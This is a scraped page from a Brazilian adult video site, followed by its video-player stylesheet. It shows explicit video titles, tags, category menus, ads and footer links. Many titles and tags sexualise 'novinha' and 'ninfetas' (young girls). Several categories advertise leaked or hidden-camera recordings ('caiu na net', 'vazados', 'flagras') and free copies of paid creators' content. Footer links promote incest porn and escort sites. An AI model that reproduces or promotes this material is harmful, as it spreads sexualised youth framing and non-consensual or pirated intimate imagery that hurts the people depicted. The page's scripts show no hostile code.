<article id="post-28884" class="thumb-block post-28884 post type-post status-publish format-video has-post-thumbnail hentry category-videos-amador-15 category-videos-anal category-bucetas category-caiu-na-net-v category-videos-flagras-porno category-videos-gostosas1 category-videos-morenas category-videos-ninfetas category-videos-porno-novinha-18-2 category-videos-porno-novinhas-8 category-videos-porno-3 category-porno-nacional-3 category-videos2-sem-camisinha category-sexo-caseiro tag-favelada tag-moranguinhohot-anal tag-moranguinhohot-metendo tag-novinha-dando-o-cu tag-privacy-moranguinhohot tag-safada-1 tag-sexo-com-noia tag-sexo-na-favela post_format-post-format-video actors-video-mariah-kalili">
  <a href="https://clubeadulto.net/moranguinhohot-novinha-favelada-fodendo-de-quatro/" title="MoranguinhoHot novinha favelada fodendo de quatro">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro.webp" class="wp-post-image wp-post-image" alt="MoranguinhoHot novinha favelada fodendo de quatro" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro.webp 480w, https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2024/09/moranguinhohot-novinha-favelada-fodendo-de-quatro-150x84.webp 150w" title="video MoranguinhoHot novinha favelada fodendo de quatro"><span class="model-badge">Mariah Kalili / Mo...</span></div>
                          <span class="duration">00:57</span>
              </div>

    
    <header class="entry-header">
      <span class="title">MoranguinhoHot novinha favelada fodendo de quatro</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 98%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-58016" class="thumb-block post-58016 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-bucetao-8 category-bucetas category-bunda-grande-5 category-videos-bundao1 category-videos-cavalonas-5 tag-amador-novinha tag-buceta-de-novinha tag-buceta-rosa-novinha tag-bucetao-de-novinha">
  <a href="https://clubeadulto.net/novinha-gostosa-brincando-de-sentar/" title="Novinha gostosa brincando de sentar">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <img width="640" height="360" src="https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1.jpg" class="wp-post-image wp-post-image" alt="Novinha gostosa brincando de sentar" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1.jpg 640w, https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1-300x169.jpg 300w, https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1-320x180.jpg 320w, https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1-480x270.jpg 480w, https://clubeadulto.net/wp-content/uploads/2026/01/58016-screenshot-1-150x84.jpg 150w" title="video Novinha gostosa brincando de sentar">
                          <span class="duration">00:36</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Novinha gostosa brincando de sentar</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-49620" class="thumb-block post-49620 post type-post status-publish format-video has-post-thumbnail hentry category-videos-amador-15 category-videos-buceteiro-2 category-bunda-grande-5 category-videos-bundao1 category-bundas category-videos-ninfetas category-videos-porno-novinha-18-2 category-videos-porno-novinhas-8 category-videos2-pauzudos category-videos-porno-3 category-videos-porno-amador category-porno-vazados-1 category-putaria-amadora category-sexo-caseiro category-xvideos-2 category-xvideos-onlyfans-porno tag-onlyfans-paolinda tag-paolinda-fodendo tag-paolinda-xxx tag-videos-amadores post_format-post-format-video actors-paolinda">
  <a href="https://clubeadulto.net/morena-gostosa-paolinda-sentando-no-caralho-preto/" title="Morena gostosa Paolinda sentando no caralho preto">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2025/06/morena-gostosa-paolinda-sentando-no-caralho-preto.webp" class="wp-post-image wp-post-image" alt="Morena gostosa Paolinda sentando no caralho preto" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2025/06/morena-gostosa-paolinda-sentando-no-caralho-preto.webp 480w, https://clubeadulto.net/wp-content/uploads/2025/06/morena-gostosa-paolinda-sentando-no-caralho-preto-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2025/06/morena-gostosa-paolinda-sentando-no-caralho-preto-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2025/06/morena-gostosa-paolinda-sentando-no-caralho-preto-150x84.webp 150w" title="video Morena gostosa Paolinda sentando no caralho preto"><span class="model-badge">Paolinda</span></div>
                          <span class="duration">00:32</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Morena gostosa Paolinda sentando no caralho preto</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-50639" class="thumb-block post-50639 post type-post status-publish format-video has-post-thumbnail hentry category-videos-amador-15 category-gostosas-baixa-renda category-videos-ninfetas category-videos-porno-novinha-18-2 category-novinhas-do-telegram category-novinhas-do-zap category-porno-safadas category-putaria-amadora category-videos-sexo-real1 category-tiktok-porno-1 category-videos-vazados-telegram1 category-xvideos-2 category-xvideos-putaria-1 tag-novinha-cacheda tag-novinha-favelada tag-puta-amadora tag-xvideos-porno post_format-post-format-video">
  <a href="https://clubeadulto.net/novinha-fazendo-video-pelada-na-favela/" title="Novinha fazendo vídeo pelada na favela">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2025/06/novinha-fazendo-video-pelada-na-favela.webp" class="wp-post-image wp-post-image" alt="Novinha fazendo vídeo pelada na favela" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2025/06/novinha-fazendo-video-pelada-na-favela.webp 480w, https://clubeadulto.net/wp-content/uploads/2025/06/novinha-fazendo-video-pelada-na-favela-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2025/06/novinha-fazendo-video-pelada-na-favela-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2025/06/novinha-fazendo-video-pelada-na-favela-150x84.webp 150w" title="video Novinha fazendo vídeo pelada na favela">
                          <span class="duration">00:42</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Novinha fazendo vídeo pelada na favela</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 87%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-14679" class="thumb-block post-14679 post type-post status-publish format-standard has-post-thumbnail hentry category-bundas category-videos-gostosas1 category-peitos-1 category-privacy-3 tag-cibelly-ferreira-nua tag-close-friends-da-cibelly-ferreira tag-gostosa tag-privacy-gratis tag-professora-gostosa actors-onlyfans-cibelly-ferreira">
  <a href="https://clubeadulto.net/professora-cibelly-ferreira-peladinha/" title="Professora Cibelly Ferreira peladinha">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="310" height="174" src="https://clubeadulto.net/wp-content/uploads/2023/01/Professora-Cibelly-Ferreira-peladinha.webp" class="wp-post-image wp-post-image" alt="Professora Cibelly Ferreira peladinha" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2023/01/Professora-Cibelly-Ferreira-peladinha.webp 310w, https://clubeadulto.net/wp-content/uploads/2023/01/Professora-Cibelly-Ferreira-peladinha-300x168.webp 300w, https://clubeadulto.net/wp-content/uploads/2023/01/Professora-Cibelly-Ferreira-peladinha-18x10.webp 18w, https://clubeadulto.net/wp-content/uploads/2023/01/Professora-Cibelly-Ferreira-peladinha-150x84.webp 150w" title="video Professora Cibelly Ferreira peladinha"><span class="model-badge">Cibelly Ferreira</span></div>
                          <span class="duration">02:02</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Professora Cibelly Ferreira peladinha</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 69%</span>
                              </div>
          </header>
  </a>
</article>
<article id="post-49567" class="thumb-block post-49567 post type-post status-publish format-video has-post-thumbnail hentry category-videos-amador-15 category-videos-bucetao-8 category-bucetas category-videos-buceteiro-2 category-bunda-grande-5 category-videos-bundao1 category-caiu-na-net-v category-videos-cavalonas-5 category-colombianas category-videos-gostosas1 category-videos-gostosas-do-instagram-3 category-latina-2 category-magrinhas-gostosas category-video2-masturbacao category-videos-masturbacao-solo1 category-videos-morenas category-mulheres-bronzeadas category-mulheres-greludas category-xvideos-2 category-xvideos-onlyfans-porno tag-big-ass-michelle-rabbit tag-michelle-rabbit-sex tag-onlyfans-videos-porno tag-porn-michelle-rabbit tag-xvideos-michelle-rabbit post_format-post-format-video actors-michelle-rabbit idioma-es">
  <a href="https://clubeadulto.net/gostosa-michelle-rabbit-dando-tapas-no-bucetao/" title="Gostosa Michelle Rabbit dando tapas no bucetão">

    
      <!-- ================ THUMBNAIL ================ -->
      <div class="post-thumbnail "
           >

        <div class="thumbnail-with-badge" style="position:relative;overflow:visible;"><img width="480" height="270" src="https://clubeadulto.net/wp-content/uploads/2025/06/gostosa-michelle-rabbit-dando-tapas-no-bucetao.webp" class="wp-post-image wp-post-image" alt="Gostosa Michelle Rabbit dando tapas no bucetão" sizes="(max-width:480px) 100vw, (max-width:768px) 50vw, 196px" loading="eager" fetchpriority="high" decoding="sync" srcset="https://clubeadulto.net/wp-content/uploads/2025/06/gostosa-michelle-rabbit-dando-tapas-no-bucetao.webp 480w, https://clubeadulto.net/wp-content/uploads/2025/06/gostosa-michelle-rabbit-dando-tapas-no-bucetao-300x169.webp 300w, https://clubeadulto.net/wp-content/uploads/2025/06/gostosa-michelle-rabbit-dando-tapas-no-bucetao-320x180.webp 320w, https://clubeadulto.net/wp-content/uploads/2025/06/gostosa-michelle-rabbit-dando-tapas-no-bucetao-150x84.webp 150w" title="video Gostosa Michelle Rabbit dando tapas no bucetão"><span class="model-badge">Michelle Rabbit</span></div>
                          <span class="duration">04:12</span>
              </div>

    
    <header class="entry-header">
      <span class="title">Gostosa Michelle Rabbit dando tapas no bucetão</span>

              <div class="under-thumb">
                                              <span class="rating"><i class="fa fa-thumbs-up"></i> 79%</span>
                              </div>
          </header>
  </a>
</article>        </div>
        
                    <div class="clear"></div>
            <div class="show-more-related">
                <a class="button" href="https://clubeadulto.net/videos-amador-15/">
                    Mostrar mais vídeos relacionados                </a>
            </div>
            </div>
<div class="clear"></div>
	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div class="clear"></div>
    <div class="happy-footer">
        <a href="https://bostrc.com/bsoO" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/728x90-tiger.gif" alt="Banner">
</a>    </div>
    <div class="happy-footer-mobile">
        <a href="https://bostrc.com/G4KJ" target="_blank" rel="nofollow noopener">
    <img src="https://bucetas.vip/banner/300x250-rabbit.gif" alt="Banner">
</a>    </div>

    <div class="footer-widget-zone">
        <div class="row">
            <div class="one-column-footer">
                <section id="block-23" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://cnnamador.com" data-type="link" data-id="https://cnnamador.com">Vídeos de Incesto</a> | <a href="https://xvideosporno.blog.br/" data-type="link" data-id="https://xvideosporno.blog.br/" target="_blank" rel="noreferrer noopener">Porno</a> | <a href="https://famosasnuas.blog.br" target="_blank" rel="noreferrer noopener">Famosas Nuas</a> | <a href="https://famosaspeladas.blog/" target="_blank" rel="noreferrer noopener">Famosas Peladas</a></p>
</section>            </div>
        </div>
    </div>

<footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-menu-container">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-30090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30090"><a href="https://clubeadulto.net/caiu-na-net-v/">Caiu na Net</a></li>
<li id="menu-item-30091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30091"><a href="https://clubeadulto.net/videos-onlyfans-10/">Onlyfans</a></li>
<li id="menu-item-29968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29968"><a target="_blank" href="https://xvideo.vlog.br/">Xvideos</a></li>
<li id="menu-item-29969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29969"><a target="_blank" href="https://www.pornomineiro.com/">Videos Porno</a></li>
<li id="menu-item-29972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29972"><a target="_blank" href="https://www.pornocarioca.com/fotos/">Fotos Porno</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47000"><a href="https://gruposdeputaria.blog">Putaria Telegram</a></li>
<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="https://contosadultos.club">Contos Eroticos</a></li>
<li id="menu-item-30073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30073"><a href="https://clubeadulto.net/videos-amador-15/">Amador</a></li>
<li id="menu-item-30074" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30074"><a href="https://clubeadulto.net/bucetas/">Bucetas</a></li>
<li id="menu-item-30078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30078"><a href="https://clubeadulto.net/bunda-grande-5/">Bunda Grande</a></li>
<li id="menu-item-30080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30080"><a href="https://clubeadulto.net/videos-porno-casadas/">Casadas</a></li>
<li id="menu-item-30082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30082"><a href="https://clubeadulto.net/video-porno-com-famosas-8/">Famosas</a></li>
<li id="menu-item-30083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30083"><a href="https://clubeadulto.net/videos-flagras-porno/">Flagras</a></li>
<li id="menu-item-30084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30084"><a href="https://clubeadulto.net/latina-2/">Latina</a></li>
<li id="menu-item-30085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30085"><a href="https://clubeadulto.net/video2-masturbacao/">Masturbação</a></li>
<li id="menu-item-54491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54491"><a href="https://putaxvideos.com/">Vídeos Pornô</a></li>
<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702"><a href="https://grupoporno.com/telegram-18-o-melhor-diretorio-de-grupos-e-canais-adultos-no-brasil/">Telegram  +18</a></li>
<li id="menu-item-51102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51102"><a href="https://bellacia.com.br/acompanhantes-joinville-sc/">Acompanhantes Joinville</a></li>
<li id="menu-item-30086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30086"><a href="https://clubeadulto.net/videos-morenas/">Morenas</a></li>
<li id="menu-item-30088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30088"><a href="https://clubeadulto.net/videos-porno-novinhas-8/">Novinhas</a></li>
<li id="menu-item-53026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53026"><a href="https://xvideosbr.blog/">Xvideo</a></li>
<li id="menu-item-53027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53027"><a href="https://xvidio.blog.br/">Xvidios</a></li>
<li id="menu-item-53028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53028"><a href="https://www.pornolandia.xxx/">Pornolandia</a></li>
<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140"><a href="https://xvideos10.blog.br/videos">Xvideos</a></li>
<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141"><a href="https://pornoespanol.blog/incesto/">Incesto</a></li>
<li id="menu-item-11224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11224"><a href="https://clubeadulto.net/dmca/">DMCA</a></li>
<li id="menu-item-17201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17201"><a href="https://clubeadulto.net/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-17199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17199"><a href="https://clubeadulto.net/terms-of-use/">Terms of Use</a></li>
</ul></div>        </div>
    
            <div class="site-info">
            All rights reserved. Powered by clubeadulto.net.        </div>
    
    </footer><!-- #colophon -->
</div><!-- #content -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top">
  <svg class="icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-chevron-up"><path d="M6 15l6 -6l6 6" /></svg></a>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube-child/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Clube Adulto</h3>
						
							<form id="wpst_login_form" action="https://clubeadulto.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="fbf669e31f" /><input type="hidden" name="_wp_http_referer" value="/video-gratis-aline-limas-se-masturbando/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://clubeadulto.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="fbf669e31f" /><input type="hidden" name="_wp_http_referer" value="/video-gratis-aline-limas-se-masturbando/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script>
            document.addEventListener("DOMContentLoaded", function() {
                var videoDescriptions = document.querySelectorAll(".video-description");
                if (videoDescriptions) {
                    videoDescriptions.forEach(function(videoDescription) {
                        var iframe = videoDescription.querySelector("iframe");
                        if (iframe) {
                            iframe.remove();
                        }
                    });
                }
            });
        </script><script type="text/javascript" src="https://clubeadulto.net/wp-content/themes/ultimatube-child/player/assets/js/hls.js?ver=1.4.10" id="hls-js-js"></script>
<script type="text/javascript" src="https://clubeadulto.net/wp-content/themes/ultimatube-child/player/assets/js/plyr.polyfilled.js?ver=3.7.8" id="plyr-js-js"></script>
<script type="text/javascript" src="https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/video-player.js?ver=1.0.0" id="wpst-video-player-js-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://clubeadulto.net/wp-admin/admin-ajax.php","nonce":"b8c4cfead2","ctpl_installed":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
var caRestNonce = "6fef9430eb";
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/main.js?ver=1.2.3.1690480224" id="wpst-main-js"></script>
<script type="text/javascript" id="ca-overrides-js-extra">
/* <![CDATA[ */
var caRestNonce = "6fef9430eb";
//# sourceURL=ca-overrides-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/ca-overrides.js?ver=1766373918" id="ca-overrides-js"></script>

<!-- Other scripts -->
<script data-cfasync="false" type="text/javascript" src="https://bucetas.vip/pop/pop3.js"></script>
<script>
(function($){
  var idAttr = $('#main').find('article').attr('id') || '';
  var pid = 0;
  if (idAttr) {
    var parts = idAttr.split('-');
    pid = parseInt(parts.pop(), 10) || 0;
  }
  if (!pid) return;

  fetch(location.origin + '/wp-content/themes/ultimatube-child/ajax/likes-views-single.php?pid=' + pid, {
    method: 'GET',
    credentials: 'same-origin',
    cache: 'default'
  }).then(function(r){ return r.json(); })
    .then(function(response){
      if (!response) return;
      if (response.mainViews !== undefined) {
        $('.video-infos .views').html('<i class="fa fa-eye"></i> ' + response.mainViews);
        $('.views').show();
      }
      if (response.mainLikes !== undefined)   $('.post-like .likes_count').text(response.mainLikes);
      if (response.mainDislikes !== undefined) $('.post-like .dislikes_count').text(response.mainDislikes);
      if (response.mainLinewidth) {
        setTimeout(function(){
          $('.post-like .rating-bar-meter').css({'width': response.mainLinewidth});
        }, 500);
      }
    })
    .catch(function(){});
})(jQuery);
</script>

<!-- Barra inferior mobile (versão Tabler SVG) -->
<div class="mobile-nav">
  <a href="https://clubeadulto.net" class="nav-item">
    <svg class="icon icon-22" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-home"><path d="M5 12l-2 0l9 -9l9 9l-2 0" /><path d="M5 12v7a2 2 0 0 0 2 2h10a2 2 0 0 0 2 -2v-7" /><path d="M9 21v-6a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v6" /></svg><span>Home</span>
  </a>

  <a href="#" class="nav-item" onclick="toggleSearchBox();return false;">
    <svg class="icon icon-22" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-search"><path d="M10 10m-7 0a7 7 0 1 0 14 0a7 7 0 1 0 -14 0" /><path d="M21 21l-6 -6" /></svg><span>Buscar</span>
  </a>

  <a href="https://clubeadulto.net/categories/" class="nav-item">
    <svg class="icon icon-22" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-category-2"><path d="M14 4h6v6h-6z" /><path d="M4 14h6v6h-6z" /><path d="M17 17m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /><path d="M7 7m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" /></svg>    <span>Categorias</span>
  </a>

  <a href="https://clubeadulto.net/actors/" class="nav-item">
    <svg class="icon icon-22" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="currentColor"  class="icon icon-tabler icons-tabler-filled icon-tabler-star"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg><span>Modelos</span>
  </a>
	
  <a href="#" id="bottom-menu-toggle" class="nav-item">
    <svg class="icon icon-22" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-menu-2"><path d="M4 6l16 0" /><path d="M4 12l16 0" /><path d="M4 18l16 0" /></svg><span>Menu</span>
  </a>
</div>

<!-- Caixa de busca full-width -->
<div class="search-box" id="searchBox">
  <form role="search" method="get" action="https://clubeadulto.net/">
    <input
      type="search"
      name="s"
      class="search-field"
      placeholder="Pesquisar…"
      value=""
    />
    <svg class="icon search-icon" aria-hidden="true" focusable="false" width="1em" height="1em"  xmlns="http://www.w3.org/2000/svg"    viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-search"><path d="M10 10m-7 0a7 7 0 1 0 14 0a7 7 0 1 0 -14 0" /><path d="M21 21l-6 -6" /></svg>  </form>
</div>

<script>
function toggleSearchBox() {
  var sb = document.getElementById('searchBox');
  sb.style.display = sb.style.display === 'flex' ? 'none' : 'flex';
}
</script>
<script>
document.addEventListener('DOMContentLoaded', function(){
  var bottom = document.getElementById('bottom-menu-toggle');
  var header = document.getElementById('menu-toggle');
  if (!bottom || !header) return;
  bottom.addEventListener('click', function(e){
    e.preventDefault();
    header.click(); // dispara o toggle nativo do tema
  });
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86ae3c45fd084feabd7712500323df06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 55209 objetos (9 MB) do Redis usando PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/css/video-player.css?ver=1.0.0
body_size: 42
content:
/**
 * Video Player Styles
 * Localização: assets/css/video-player.css
 */

/* Player Container */
.plyr--video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    border-radius: 6px;
}

/* Controls */
.plyr__control {
    background: transparent !important;
}

.plyr__control:hover {
    background: #FB3533 !important;
}

.plyr__control--overlaid {
    background: #FB3533 !important;
}

/* Volume */
.plyr__volume {
    display: flex;
    align-items: center;
}

/* Progress & Volume Colors */
.plyr__progress input[type=range],
.plyr__volume input[type=range] {
    color: #FB3533;
}

/* Controls Layout */
.plyr__controls .plyr__controls__item:first-child {
    margin-left: 2px;
    margin-right: auto;
}

/* Progress Bar Position - Mobile First */
.plyr__progress__container {
    position: absolute;
    top: 3px;
    left: 8px;
    width: calc(100% - 24px);
}

/* Media Queries */
@media (max-width: 480px) {
    .plyr__volume input[type=range] {
        display: none;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .plyr__progress__container {
        top: 16px;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .plyr__progress__container {
        top: 14px;
    }
}

